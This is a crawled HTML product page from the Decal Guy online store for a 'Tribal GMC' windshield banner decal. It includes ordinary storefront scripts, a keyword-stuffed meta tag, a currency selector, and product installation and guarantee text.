

--- FILE ---
content_type: text/html;charset=iso-8859-1
request_url: https://www.decalguy.com/pd-tribal-gmc-winshield-banner.cfm
body_size: 20127
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<title>Tribal GMC, Winshield Banner</title>
<meta name="keywords" content="Tribal GMC, Winshield Banner, Tribal Dodge Ram Head, Windshield Banner. Mustang, Windshield Banner, Buick, Windshield Banner. Powered by Saturn, Windshield Banner, Pontiac, Windshield Banner, Cowboy Cadillac, Windshield Banner, Cowgirl Cadillac, Windshield Banners, Chevy Bow Tie with Flames, Windshield Banner, Buick, Windshield Banner, Steelers, Tribal Windshield Banner, Bite Me, with an apple, Windshield Banner, If You Can Read This... Please Flip Me Over,... Windshield Banner, Grand Prix Racing, Windshield Banner, Chevy Heartbeat,, Windshield Banner, Toyota, Windshield Banner, Ford Logo with Flames, Windshied Banner, Full Throtle with checker flags, Windshield Banner, Rebel,and flags, Windshield Banner, Ford Racing, Windshield Banner, Rednecks Cadillac, Windshield Banner, Powered by DEEZ-NUTS, Windshield Banner, Ram Tough, Windshield Banner, Granny's Raiders, Windshield Banner, Chevy Bad Ass Bow Tie, Windshield Banner, Honda Civic, Windshield Banner, 4x4, Windshield Banner, Dodge Ram Head, Tribal Windshield Banner, Country Girl, Windshield Banner, Steelers Tribal, windshield Banner, Tonka, Windshield Banner, Cowgirl Up, Windshield Banner, Honda Tribal, Windshield Banner, Dodge Dakota RT, Windshield Banner, Dodge, Windshield, BannerBow Tie Girl, Chevy Windshield Banner, FOCUS, Ford. With Checker Flags. Windshield Banner, RAIDERS, Windshield Banner, Can't Dodge It, Ram It, Windshield Banner, Jeep with Flames, Windshield Banner, Chevy Power, Windshield Banner, Tribal Design, Windshield Banner, Chevrolet, Windshield Banner, Chevrolet Racing, Windshield Banner, Ford Power, Windshield Banner, Powered by Honda, Windshield Banner, Cowboy Up, Windshield Banner, Redneck, Windshield Banner, Bad Boyz Club, Windshield Banner, Peterbilt, Windshield Banner, Honda, Windshield Banner, Cowgirls Cadillac, Windshield Banner, Volksagen, Windshield Banner, Rebel, with two rebel flags, Windshield Banner, Cadillac, Windshield Banner,. Pure Power, Windshield Banner, Oldsmobile, Windshield Banner, Jeep, Windshield Banner, &quot;Honda&quot; ACCORD, Windshield Banner, Honda, Powered by VTEC, Windshield Banner, FEAR THIS, Windshield Banner, 4x4x454 Windshield Banner, Horse Power, Windshield Banner, Powered By Acura, windshield banner,. Hibiscus Decals,flower decals,Hawaiin flower decals,Globe and Anchor USMC,Biker Praying,Beates,Beatles,Beatles Faces,Sgt Peppers Lonl,Sgt Peppers Lone,Sgt Peppers Lonely Hearts Club Band,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Powered By Acura, windshield banner,Horse Power, Windshield Banner,Horse Power, Windshield Banner,Horse Power, Windshield Banner,Horse Power, Windshield Banner,Horse Power, Windshield Banner,Horse Power, Windshield Banner,4x4x454 Windshield Banner,FEAR THIS, Windshield Banner,FEAR THIS, Windshield Banner,FEAR THIS, Windshield Banner,FEAR THIS, Windshield Banner,FEAR THIS, Windshield Banner,FEAR THIS, Windshield Banner,Honda, Powered by VTEC, Windshield Banner,Honda, Powered by VTEC, Windshield Banner,Honda, Powered by VTEC, Windshield Banner,Honda, Powered by VTEC, Windshield Banner,Honda, Powered by VTEC, Windshield Banner,Honda, Powered by VTEC, Windshield Banner">
<meta name="description" content="Tribal GMC, Winshield Banner">
<meta property="og:image" content="https://www.decalguy.com/prod_images_large/70.jpg" />
<script language="Javascript" src="product_buttons.js"></script>
<!-- main JQuery 1.6.1 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js"></script>
<script>var $jq161 = jQuery.noConflict();</script>
<!-- main JQuery 1.12.4 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script language="Javascript" src="https://media.instantestore.com/jquery/jquery-migrate-1.4.1.js"></script>
<script>var jq12 = jQuery.noConflict();var $amazon = jQuery.noConflict();var $country_state = jQuery.noConflict();var $canvas = jQuery.noConflict();var $checkout = jQuery.noConflict();var $parsley = jQuery.noConflict();var $login = jQuery.noConflict();var $f = jQuery.noConflict();var $trial = jQuery.noConflict();var $j = jQuery.noConflict();var $ = jQuery.noConflict();</script>
<!-- standard Bootstrap -->
<link id="tt" rel="stylesheet" href="https://media.instantestore.com/bootstrap/3.3.6/css/bootstrap.min.css">
<script src="https://media.instantestore.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<!-- standard FontAwesome -->
<link rel="stylesheet" href="https://media.instantestore.com/font-awesome/4.6.3/css/font-awesome.min.css">
<script language="javascript" src="/jscript/prettyphoto/js/jquery.prettyPhoto.new.js"></script>
<link href="/jscript/prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
$jq161(document).ready(function(){
$jq161("a[rel^='prettyPhoto']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
</script>
<script>
$(document).ready(function(){
$.post("recommend_functions.cfm",
{
type: "setUserTime",
clientUTCOffset: function getClientUTCOffset() {var d = new Date();var clientUTCOffset = d.getTimezoneOffset();return clientUTCOffset;},
checkThis: "DCE6340F9A89B3C940944981D02DB90A"
}/*, function(data,status){alert("Data: " + data + "\nStatus: " + status);}*/
);
});
</script>
<style>.subtle_input {display:none !important;}</style>
<script src="/jscript/mutation/mutation_events.js"></script>
<script>
var passcfid = "CFID=7a034307-f013-4a00-95cd-838bb6189f04&CFTOKEN=0&jsessionid=E29D25EF62A91EA3E98ACCEBAA54D914";
</script>
<script>
var gdpr = 0;
var storename = "Decal Guy";
var cid = "0";
var cname = "";
var cprice_level = "0";
var pid = 1836;
var showzerotax = 0;
var rightdate = "23-1-2026";
var dayoftheweek = "6";
var righttime = "9:37:48";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<script language="Javascript" src="//media.instantestore.com/jscript/jqzoom.js"></script>
<link rel="stylesheet" type="text/css" href="//media.instantestore.com/jscript/jqzoom.css" />
<script language="Javascript">
var options2 =
{
zoomType: 'reverse',
lens:true,
preloadImages: true,
zoomWidth: 250,
zoomHeight: 250,
xOffset: 10,
yOffset: 0,
title: true
};
</script>
<script>
$(document).ready(function(){
$(".BlowPic").jqzoom(options2);
});
</script>
<script>
var passcfid = "CFID=7a034307-f013-4a00-95cd-838bb6189f04&CFTOKEN=0&jsessionid=E29D25EF62A91EA3E98ACCEBAA54D914";
</script>
<script>
var gdpr = 0;
var storename = "Decal Guy";
var cid = "0";
var cname = "";
var cprice_level = "0";
var pid = 1836;
var showzerotax = 0;
var rightdate = "23-1-2026";
var dayoftheweek = "6";
var righttime = "9:37:48";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--webfont-->
<link href="//fonts.googleapis.com/css?family=Montserrat" rel="stylesheet"> 
<!-- ICON FONTS -->
<!-- cart -->
<script src="images_2/simplesliding/js/simpleCart.min.js"> </script>
<!-- css -->
<link rel="stylesheet" href="images_2/simplesliding/css/flexslider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="images_2/simplesliding/css/swiper.min.css"/>
<link rel="stylesheet" href="images_2/simplesliding/css/jasny-bootstrap.min.css"/>
<!-- JQUERY -->
<script src="images_2/simplesliding/js/jasny-bootstrap.js" type="text/javascript"></script>
<script src="//cdn10.instantestore.com/js/imagesloaded.js"></script>
<script src="/jscript/fixheights.js"></script>
<script src="/jscript/swiper/js/swiper.min.js"></script>
<link href="images_2/simplesliding/site.css?datetime=2026-01-22 01:40:28" rel="stylesheet" type="text/css" />
<meta name="iestemplateversion" content="2">
<meta name="iespage" content="product">
</head>
<body>
<link href="/jscript/contentbuilder/assets/ies-basic/ies-snippet-content.css" rel="stylesheet" type="text/css" />
<style type="text/css">
.dropdown {float:center; padding-right:0px;}
.dropdown dt {width:500px; border:2px solid #A7A7A7; padding:0px; cursor:pointer; background:#FFFB99}
.dropdown dt:hover {background:#FFF2CB}
.dropdown dd {position:absolute; overflow:hidden; width:504px; display:none; background:#D3D3D3; z-index:99; opacity:0;padding:0; margin:0}
.dropdown ul {width:204px; border:2px solid #9ac1c9; list-style:none; border-top:none}
.dropdown li {display:inline}
.tabmout {color:#333333; text-decoration:none; background:#FFF2CB;}
.tabmover {background:#FFFB99; color:#000000}
.dropdown .underline {border-bottom:1px solid #b9d6dc;}
td.alert {font-family:Verdana; font-size:11pt; color:#000000;}
td.productalert {font-family:Verdana; font-size:10pt; color:#000000;}
table.backgcolor {background:#FFFFFF;}
body {behavior:url("/jscript/dropdown/csshover3.htc");}
</style>
<script type="text/javascript" src="/jscript/dropdown/dropdown.js"></script>
<div data-iessection="templatetop">
<div class="bg-overlay" style="display: none;"></div>
<header class="navbar navbar-default navbar-trans">
<div class="pipe-top iesbackgroundcolor1">
<div class="container">
<div class="pipe-tippy tippylink iesfontfamily2 iesfontcolor3">
<div class="pipe-left col-md-2 col-sm-2 col-xs-3">
<div class="sb-search sb-search-open" id="sb-search">
<form action="search1.cfm">
<input name="Search_Term" class="sb-search-input search" id="search" type="text" placeholder="search..." value="">
<input class="sb-search-submit searchbutton iesbackgroundcolor1" type="submit" value=""> <span class="sb-icon-search iesbackgroundcolor1"><i class="fa fa-search" aria-hidden="true"></i></span> </form>
</div>
</div>
<div class="pipe-mid col-md-8 col-sm-8 col-xs-6" id="tippytop-text" style="min-height: 0px;" data-iestype="html">
<p>Free delivery worldwide</p>
</div>
<div class="pipe-right col-md-2 col-sm-2 col-xs-3"> <a class="myacct-desk hidden-xs" href="my_account.cfm">Account</a><div data-ieswidget="119" class="cartbox checkout cart-toggle iesfontfamily2 iesfontcolor3" id="cd-cart-trigger" data-toggle="offcanvas" data-target="#cart-collapse" data-canvas="body"> <span class="cart"><i class="fa fa-shopping-bag" aria-hidden="true"></i></span> <span class="cart-total-qty iesfontfamily2"><span id="cart-qty">0 </span></span></div>
</div>
</div>
</div>
</div>
<div class="container">
<div class="col-md-12 topbar">
<div class="navbar-header">
<!-- NAVBAR LOGO -->
<div class="navbar-brand navbar-logo img-responsive iesfontcolor3"><div id="logo" class="logo" data-ieswidget="118"><a href="https://www.decalguy.com"><img src="images_2/simplesliding/images/logo.png" border="0" alt="Decal Guy"/></a></div></div>
</div>
<div class="col-md-6 tippy-right">
<div class="tippy-top">
<!-- MENU BUTTON -->
<button class="navbar-toggle" type="button" data-toggle="offcanvas" data-canvas="body" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar iesbackgroundcolor1"></span> <span class="icon-bar iesbackgroundcolor1"></span> <span class="icon-bar iesbackgroundcolor1"></span> </button>
</div>
</div>
<div class="col-md-6 tippy-two"> </div>
<div class="tippy-bottom navbar-collapse collapse hara-navbar-top iesfontfamily2">
<ul class="nav navbar-nav" data-iestype="linkslist">
<li class="dropdown mega-dropdown "><a class="dropdown-toggle" href="#category-list" data-toggle="dropdown">SHOP <span><i class="fa fa-chevron-down"></i></span></a>
<div class="iesbackgroundcolor2" id="category-list" style="display: none;">
<a class="dropdown-toggle" href="#category-list" data-toggle="dropdown"></a><div class="category1 col-md-2 col-sm-2" id="cat-1" data-ieswidget="120"><a href="cat-car-decals.cfm">CAR DECALS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-23" data-ieswidget="120"><a href="cat-hard-hat-decals.cfm">HARD HAT DECALS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-15" data-ieswidget="120"><a href="cat-windshieldbanners1.cfm">WINDSHIELD BANNERS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-6" data-ieswidget="120"><a href="cat-rv-murals.cfm">RV MURALS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-5" data-ieswidget="120"><a href="cat-application-accessories.cfm">SUPPLIES</a></div><div class="category1 col-md-2 col-sm-2" id="cat-26" data-ieswidget="120"><a href="cat-gift-certificates.cfm">GIFT CERTIFICATES</a></div><div class="category1 col-md-2 col-sm-2" id="cat-25" data-ieswidget="120"><a href="cat-custom-art-orders.cfm">CUSTOM ART ORDERS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-24" data-ieswidget="120"><a href="cat-custom-quoted-orders.cfm">CUSTOM QUOTED ORDERS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-27" data-ieswidget="120"><a href="cat-guns.cfm">Guns</a></div><div class="category1 col-md-2 col-sm-2" id="cat-28" data-ieswidget="120"><a href="cat-rzr.cfm">Rzr</a></div></div>
</li>
<li><a href="new_products.cfm">New Arrivals</a></li>
<li><a href="on_sale.cfm">SALE</a></li>
</ul>
<ul class="visible-xs-block">
<li class="wishlistbox"><a href="show_wish_list.cfm">Wishlist</a></li>
<li><a href="my_account.cfm">Account</a></li>
</ul>
</div>
</div>
</div>
</header>
</div>
<div class="container main-top iesfontfamily2">
<div style="display:block">
<LINK href="product_page.css?d=2026-01-22_01:40:28" type=text/css rel=stylesheet>
<LINK href="product_page36.css?d=2026-01-22_01:40:28" type=text/css rel=stylesheet>
<script type="text/javascript">
var test_request = null;
try
{
test_request = new XMLHttpRequest();
}
catch(trymicrosoft)
{
try
{
test_request = new ActiveXObject("Msxml2.XMLHTTP");
}
catch(othermicrosoft)
{
try
{
test_request = new ActiveXObject("Microsoft.XMLHTTP");
}
catch(failed)
{
test_request = null;
}
}
}
if(test_request == null)
{
}
else
{
}
</script>
<!--step1-->
<script language="javascript" src="product_images.js"></script>
<script>
function addwishlisticon(productID, status){
if(status == 1){
$('.optionerror').html('');
document.Forward_To.id = 'productForm';
var url = 'check_option.cfm';
var posting = $.post( url, $('#productForm').serialize());
posting.done(function( data ) {
var optioninfo = JSON.parse(data.trim());
var optionerror = 0;
if(optioninfo['OPTIONERRORID'].length !== 0){
for(i=0;i<optioninfo['OPTIONERRORID'].length;i++){
$('#' + optioninfo['OPTIONERRORID'][i]).html(optioninfo['OPTIONERROR'][i]);
$('#' + optioninfo['OPTIONERRORID'][i]).addClass('optionerror');
}
var optionerror = 1;
}
if(optionerror == 0){
updateWishList(productID,status);
}
});
}
else{
updateWishList(productID,status);
}
}
function updateWishList(productID,status){
var currentWishListCount = 0;
var addedWishListMessage = "Item added to wishlist for 30 days!";
if(status == 1){
$.post('add_wish_list.cfm', $('form[name="Forward_To"]').serialize(),function( data ) {
currentWishListCount = data.split('<input type="hidden" name="PID"').length - 1;
$('.product-wishlist-icon i').removeClass('fa-heart-o').addClass('fa-heart');
$('.product-wishlist-icon').attr('onclick','javascript:addwishlisticon(' + productID + ',0);');
$('.product-wish-list-label').html(addedWishListMessage);
$('.topwishlisticon .totalwishlist').html(currentWishListCount);
if(currentWishListCount < 1)
$('.topwishlisticon').hide();
else
$('.topwishlisticon').show();
});
}
else{
$.post('process_wish_list.cfm', {PID:productID, status:status},function( data ) {
var obj = $.parseJSON(data.trim());
if (typeof obj == "object"){
if(obj.WishListCount != undefined){
currentWishListCount = obj.WishListCount;
}
}
$('.product-wishlist-icon i').removeClass('fa-heart').addClass('fa-heart-o');
$('.product-wishlist-icon').attr('onclick','javascript:addwishlisticon(' + productID + ',1);');
$('.product-wish-list-label').html('');
$('.topwishlisticon .totalwishlist').html(currentWishListCount);
if(currentWishListCount < 1)
$('.topwishlisticon').hide();
else
$('.topwishlisticon').show();
});
}
}
</script>
<script type="text/javascript" charset="utf-8">
$jq161(document).ready(function(){
$jq161("a[rel^='lightbox']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
</script>
<script type="text/javascript" src="/ajaxparser/ajax-client-loading.js"></script>
<script type="text/javascript" src="/ajaxparser/ajax-parser-html.js"></script>
<script language="javascript">
function ajaxautorecalc(status)
{
var ajaxRequest = new AjaxRequest("ajax_auto_recalculate.cfm?PID=" + document.Forward_To.PID.value);
//ajaxRequest.setLoadingContainer("errorQ3");
//ajaxRequest.addNamedFormElements("questionChoosen3","Answer3");
//ajaxRequest.setEchoDebugInfo();
ajaxRequest.addNamedFormElements(
"Option1",
"Option2",
"P_List","currentPriceLevel","ori_script_name","QuantityOrdered","QBulkCount","quantitydisabled");
ajaxRequest.sendRequest();
}
</script>
<style type="text/css">
.bigger_price_show_class
{
font-size:20px;
color:red;
}
</style>
<style type="text/css">
.prod_option_personalization_header
{
font-size:15px
}
</style>
<!--prodImage-->
</div>
<table width="100%"><tr><td align="right"><form method="post" name="multi_cur_form" id="multi_cur_form" style="margin:0px;">View price in:&#160;&#160;<select name="multi_cur_select" onchange="document.forms.multi_cur_form.submit();" class="cconverter"><option value="AUD">Australian Dollar (AUD)</option><option value="CAD">Canadian Dollar (CAD)</option><option value="GBP">Pounds Sterling (GBP)</option><option value="USD" selected="1">US Dollar (USD)</option><option value="JPY">Yen (JPY)</option><option value="USD">====================</option><option value="BHD">Bahraini Dinar (BHD)</option><option value="THB">Baht (THB)</option><option value="BBD">Barbados Dollar (BBD)</option><option value="BMD">Bermudian Dollar (BMD)</option><option value="BND">Brunei Dollar (BND)</option><option value="CLP">Chilean Peso (CLP)</option><option value="CYP">Cyprus Pound (CYP)</option><option value="DKK">Danish Krone (DKK)</option><option value="EGP">Egyptian Pound (EGP)</option><option value="EUR">Euros (EUR)</option><option value="FJD">Fiji Dollar (FJD)</option><option value="HKD">Hong Kong Dollar (HKD)</option><option value="ISK">Iceland Krona (ISK)</option><option value="INR">Indian Rupee (INR)</option><option value="IRR">Iranian Rial (IRR)</option><option value="ILS">Israeli Shekel (ILS)</option><option value="JOD">Jordanian Dinar (JOD)</option><option value="KES">Kenyan Shilling (KES)</option><option value="KWD">Kuwaiti Dinar (KWD)</option><option value="LBP">Lebanese Pound (LBP)</option><option value="MYR">Malaysian Ringgit (MYR)</option><option value="MXN">Mexican Peso (MXN)</option><option value="ANG">Netherlands Antilles (ANG)</option><option value="NZD">New Zealand Dollar (NZD)</option><option value="NOK">Norwegian Krone (NOK)</option><option value="PKR">Pakistan Rupee (PKR)</option><option value="PHP">Philippine Peso (PHP)</option><option value="PLN">Polish Zloty (PLN)</option><option value="ZAR">Rand (ZAR)</option><option value="IDR">Rupiah (IDR)</option><option value="RUB">Russian Rouble (RUB)</option><option value="SAR">Saudi Riyal (SAR)</option><option value="SGD">Singapore Dollar (SGD)</option><option value="KRW">South-Korean Won (KRW)</option><option value="SDD">Sudanese Dinar (SDD)</option><option value="SDP">Sudanese Pound (SDP)</option><option value="SEK">Sweden Krona (SEK)</option><option value="CHF">Swiss Franc (CHF)</option><option value="SYP">Syrian Pound (SYP)</option><option value="TRL">Turkish Lira (TRL)</option><option value="AED">United Arab Emirates (AED)</option><option value="CNY">Yuan Renminbi (CNY)</option><option value="AFA">Afghani (AFA)</option><option value="DZD">Algerian Dinar (DZD)</option><option value="ADF">Andorran Franc (ADF)</option><option value="ADP">Andorran Peseta (ADP)</option><option value="ARS">Argentine Peso (ARS)</option><option value="AWG">Aruban Guilder (AWG)</option><option value="BSD">Bahamanian Dollar (BSD)</option><option value="PAB">Balboa (PAB)</option><option value="BZD">Belize Dollar (BZD)</option><option value="BTN">Bhutan Ngultrum (BTN)</option><option value="BOB">Boliviano (BOB)</option><option value="BIF">Burundi Franc (BIF)</option><option value="KHR">Cambodia Riel (KHR)</option><option value="CVE">Cape Verde Escudo (CVE)</option><option value="KYD">Cayman Islands Dolla (KYD)</option><option value="GHC">Cedi (GHC)</option><option value="XOF">CFA Franc BCEAO (XOF)</option><option value="XAF">CFA Franc BEAC (XAF)</option><option value="XPF">CFP Franc (XPF)</option><option value="COP">Colombian Peso (COP)</option><option value="KMF">Comoros Franc (KMF)</option><option value="NIO">Cordoba Oro (NIO)</option><option value="CRC">Costa Rican Colon (CRC)</option><option value="HRK">Croatian Kuna (HRK)</option><option value="CUP">Cuban Peso (CUP)</option><option value="CZK">Czech Koruna (CZK)</option><option value="GMD">Dalasi (GMD)</option><option value="MKD">Denar (MKD)</option><option value="DJF">Djibouti Franc (DJF)</option><option value="STD">Dobra (STD)</option><option value="DOP">Dominican Peso (DOP)</option><option value="XCD">East Caribbean Dolla (XCD)</option><option value="XEU">ECU (XEU)</option><option value="ECS">Ecuador Sucre (ECS)</option><option value="SVC">El Salvador Colon (SVC)</option><option value="ETB">Ethiopian Birr (ETB)</option><option value="FKP">Falkland Islands Pou (FKP)</option><option value="HUF">Forint (HUF)</option><option value="GIP">Gibraltar Pound (GIP)</option><option value="HTG">Gourde (HTG)</option><option value="PYG">Guarani (PYG)</option><option value="GNF">Guinea Franc (GNF)</option><option value="GYD">Guyana Dollar (GYD)</option><option value="IQD">Iraqi Dinar (IQD)</option><option value="JMD">Jamaican Dollar (JMD)</option><option value="EEK">Kroon (EEK)</option><option value="MWK">Kwacha (MWK)</option><option value="LAK">Lao Kip (LAK)</option><option value="LVL">Latvian Lats (LVL)</option><option value="ALL">Lek (ALL)</option><option value="HNL">Lempira (HNL)</option><option value="SLL">Leone (SLL)</option><option value="ROL">Leu (ROL)</option><option value="RON">Leu Greu (RON)</option><option value="BGL">Lev (BGL)</option><option value="LRD">Liberian Dollar (LRD)</option><option value="LYD">Libyan Dinar (LYD)</option><option value="LTL">Lithuanian Litas (LTL)</option><option value="LSL">Loti (LSL)</option><option value="MOP">Macau Pataca (MOP)</option><option value="MGF">Malagasy Franc (MGF)</option><option value="MTL">Maltese Lira (MTL)</option><option value="MUR">Mauritius Rupee (MUR)</option><option value="MZM">Metical (MZM)</option><option value="MNT">Mongolia Tugrik (MNT)</option><option value="MAD">Moroccan Dirham (MAD)</option><option value="MMK">Myanmar Kyat (MMK)</option><option value="NGN">Naira (NGN)</option><option value="NAD">Namibian Dollar (NAD)</option><option value="NPR">Nepalese Rupee (NPR)</option><option value="PGK">New Guinea Kina (PGK)</option><option value="AON">New Kwanza (AON)</option><option value="TWD">New Taiwan Dollar (TWD)</option><option value="KPW">North Korean Won (KPW)</option><option value="PEN">Nuevo Sol (PEN)</option><option value="MRO">Ouguiya (MRO)</option><option value="BWP">Pula (BWP)</option><option value="QAR">Qatari Rial (QAR)</option><option value="GTQ">Quetzal (GTQ)</option><option value="BRL">Real (BRL)</option><option value="OMR">Rial Omani (OMR)</option><option value="MVR">Rufiyaa (MVR)</option><option value="RWF">Rwanda Franc (RWF)</option><option value="SCR">Seychelles Rupee (SCR)</option><option value="SKK">Slovak Koruna (SKK)</option><option value="SBD">Solomon Islands Doll (SBD)</option><option value="SOS">Somalia Shilling (SOS)</option><option value="LKR">Sri Lanka Rupee (LKR)</option><option value="SHP">St Helena Pound (SHP)</option><option value="SRG">Suriname Guilder (SRG)</option><option value="SZL">Swaziland Lilangeni (SZL)</option><option value="BDT">Taka (BDT)</option><option value="WST">Tala (WST)</option><option value="TZS">Tanzanian Shilling (TZS)</option><option value="KZT">Tenge (KZT)</option><option value="SIT">Tolar (SIT)</option><option value="TOP">Trinidad & Tobago Do (TOP)</option><option value="TTD">Trinidad & Tobago Do (TTD)</option><option value="TND">Tunisian Dinar (TND)</option><option value="UGS">Uganda Shilling (UGS)</option><option value="UAH">Ukrainian Hryvnia (UAH)</option><option value="UYP">Uruguayan Peso (UYP)</option><option value="VUV">Vanuatu Vatu (VUV)</option><option value="VEB">Venezuela Bolivar (VEB)</option><option value="VEF">Venezuelan Bolivar Fuerte (VEF)</option><option value="VND">Viet Nam Dong (VND)</option><option value="YER">Yemeni Rial (YER)</option><option value="YUN">Yugoslav Dinar (YUN)</option><option value="ZMK">Zambian Kwacha (ZMK)</option><option value="ZWD">Zimbabwe Dollar (ZWD)</option></select></form></td></tr></table>
<form action="add_to.cfm" method="post" name="Forward_To" style="margin-top:0px;margin-bottom:0px;" class="productaddtocartform">
<input type="hidden" name="Cart_ID" value="06A80F9A-2AA7-4BD2-90780D45ABC6BF26">
<input type="hidden" name="Wish_ID" value="BA2CD133-E8FB-4094-82D6B4C4943C8289">
<input type="hidden" name="Upsell_PID" value="">
<input type="hidden" name="Upsell_QuantityOrdered" value="1">
<input type="hidden" name="ori_script_name" value="/pd-tribal-gmc-winshield-banner.cfm">
<input type="hidden" name="PID" value="1836">
<input type="hidden" name="Route_To" value="Add To Cart">
<meta property="og:type" content="product" /><meta property="og:title" content="Tribal GMC, Winshield Banner" /><meta property="og:description" content="**Easy to Install &amp; Easy to Remove**&nbsp; click here for Instructions
Helpful Tip: White decals show up the best on tinted windows.&nbsp; Silver, Gold, Metallics, Chrome or other bright colors are great too!&nbsp; 
&nbsp; *&nbsp; What you see in black above will be the vinyl color you choose.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
&nbsp; *&nbsp; These DO NOT have a backing.&nbsp; 
&nbsp; *&nbsp; Consider the color you will be applying this decal to before you choose the color.&nbsp; 
&nbsp;
Example:&nbsp; If you have a red car and want to apply the decal to your gas cap - DO NOT choose red, it will not show up.&nbsp; Choose a contrasting color of choice.&nbsp; And If you choose black to put on a window it will not show up that well.&nbsp; It will look like a shadow.
&nbsp; *&nbsp; Your decal will arrive with a transparent transfer tape over the decal for easy transferring.&nbsp; The transfer tape is less sticky than the decal.&nbsp; Once applied remember to also remove the transfer tape to unveil the actual decal.
Our Guarantee:&nbsp; If for any reason your decal is messed up when trying to apply it, simply return the vinyl to us within 14 days and we will resend you another decal for only the cost of shipping!&nbsp; We Guarantee you will love your Decal and be completely satisfied with your purchase from us!&nbsp; So you have nothing to lose!&nbsp; Order Now!
&nbsp;
Now available!
&nbsp;
&nbsp;
Decal Guys'
Application Solution&nbsp;&amp; Squeegie
&nbsp;
Sold as&nbsp;a set for $9.49
click here to learn more
or Individually $7.95 (4 fl. oz. spray bottle) &amp; Squeegie $2.00
&nbsp;
&amp;
&nbsp;
Decal Guys'
Remover Solution&nbsp;&amp; Squeegie
&nbsp;
Sold as&nbsp;a set for $14.49 
click here to learn more
